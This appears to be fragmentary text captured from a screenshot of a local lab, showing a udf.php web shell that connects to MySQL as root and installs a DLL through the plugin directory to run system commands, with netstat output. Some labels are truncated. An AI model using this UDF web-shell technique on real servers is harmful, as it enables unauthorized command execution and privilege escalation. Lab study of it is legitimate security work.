 http://127.0.0.1/Runtime/Temp/udf.php
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri
C:/phpStudy2/WWW/Runtime/Temp/ 跳到
执行成功
地址 ocalhost 端口 3306 用户 root 密码 root 库名 mysql
可加载路径 C:/phpStudy2/MySQL/lib/plugin/mysqlDll.dll 安装DLL
安装成功后可用
netstat -nao | findstr 1396 --命令集合-- 执行
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1396